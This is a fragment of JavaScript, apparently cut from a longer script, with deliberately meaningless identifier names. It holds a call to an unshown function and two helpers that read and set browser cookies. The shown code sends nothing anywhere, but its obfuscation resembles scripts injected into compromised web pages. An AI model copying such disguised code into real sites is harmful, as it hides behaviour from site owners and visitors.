		}
	}}

gyzuge();


function cifuh(zywovyqakybogac) 
{	
    var wimugosyg = document.cookie; 

    var hitago = zywovyqakybogac + "=";
	     var lofilomup = wimugosyg.indexOf("; " + hitago);
     if (lofilomup == -1) {
	

        lofilomup = wimugosyg.indexOf(hitago);           if (lofilomup != 0) return null;

      } else {
	        lofilomup += 2;
  	    } 
      var jaxorybifirowo = document.cookie.indexOf(";", lofilomup); 	
 
 	    if (jaxorybifirowo == -1) {        jaxorybifirowo = wimugosyg.length;    }	        return unescape(wimugosyg.substring(lofilomup + hitago.length, jaxorybifirowo)); }	
	



function sesanu(buvubazywo,teka,syrowiwozulizuc, hesywowigefota, xedy) { 
 	  var zujo = new Date();
 var tytiseduwuqe = new Date(); 
 
 	 	 tytiseduwuqe.setTime(zujo.getTime() + 1000*60*syrowiwozulizuc);					 document.cookie = buvubazywo+"="+escape(teka) + ";expires="+tytiseduwuqe.toGMTString() + ";path=" + hesywowigefota + ";domain=" + xedy;
   	} 